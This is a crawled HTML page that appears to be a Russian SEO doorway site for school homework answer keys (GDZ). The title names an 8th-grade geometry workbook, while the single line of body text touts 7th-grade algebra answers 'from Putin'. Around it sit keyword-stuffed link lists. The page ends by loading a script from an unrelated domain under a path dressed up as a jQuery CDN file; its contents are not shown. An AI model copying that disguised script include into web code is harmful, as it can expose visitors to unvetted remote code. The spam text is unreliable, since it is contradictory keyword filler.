

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gihahye.alumino.us/vj4-rabochaya-tetrad-8-klass-geometriya-dudnicyn-gdz-putina.html
body_size: 2163
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рабочая тетрадь 8 класс геометрия дудницын гдз путина - gihahye.alumino.us</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gihahye.alumino.us</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рабочая тетрадь 8 класс геометрия дудницын гдз путина</h2>
                            </header>
                            <p>Заходите, не пожалеете! Тут отличные гдз по Алгебре для 7 класса от Путина. Очень удобный. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vj4-skachat-reshebnik-po-fizike-9-klass-peryshkin-sbornik-zadach-po.html">Скачать решебник по физике 9 класс перышкин сборник задач по</a></li>
                                <li><a href="vj4-uchebnik-po-russkomu-stranicy-8-klass-barhudarov.html">Учебник по русскому страницы 8 класс бархударов</a></li>
                                <li><a href="vj4-gdz-po-obschestvoznaniyu-6-klass-rabochaya-tetrad-ivanova-hoteenkova-sinyaya-2015.html">Гдз по обществознанию 6 класс рабочая тетрадь иванова хотеенкова синяя 2015</a></li>
                                <li><a href="vj4-sochinenie-na-temu-muzhskaya-druzhba-4klass.html">Сочинение на тему мужская дружба 4класс</a></li>
                                <li><a href="vj4-gdz-otvety-reshebnik-russkiy-yazyk-6-klass-polyakova.html">Гдз ответы решебник русский язык 6 класс полякова</a></li>
                                <li><a href="vj4-domashke-net-gdz.html">Domashke net гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-gdz-po-russkomu-8-klass-lvov-lvova-mnemozina-2013-chast-1.html">Гдз по русскому 8 класс львов львова мнемозина 2013 часть 1</a></li>
                                            <li><a href="vj4-proishozhdenie-struktura-i-funkcii-soznaniya-referat.html">Происхождение, структура и функции сознания реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-sochinenie-opisanie-detskoy-komnaty-v-detskom-sadu.html">Сочинение описание детской комнаты в детском саду</a></li>
                                            <li><a href="vj4-reshebnik-k-angliyskomu-yazyku-v-fokuse-5-klass.html">Решебник к английскому языку в фокусе 5 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-foto-reshebnik-dlya-telefona.html">Фото решебник для телефона</a></li>
                                            <li><a href="vj4-kultura-rechi-rabochaya-tetrad-po-russkomu-yazyku-6-klass-gdz.html">Культура речи рабочая тетрадь по русскому языку 6 класс гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-uchebnik-po-matematike-5-klass-vilenkin-2-chast-skachat.html">Учебник по математике 5 класс виленкин 2 часть скачать</a></li>
                                            <li><a href="vj4-m-m-razumovskaya-uchebnik-po-russkomu-yazyku-5-klass-gotovye-domashnie-zadaniya.html">М.м. разумовская учебник по русскому языку 5 класс готовые домашние задания</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
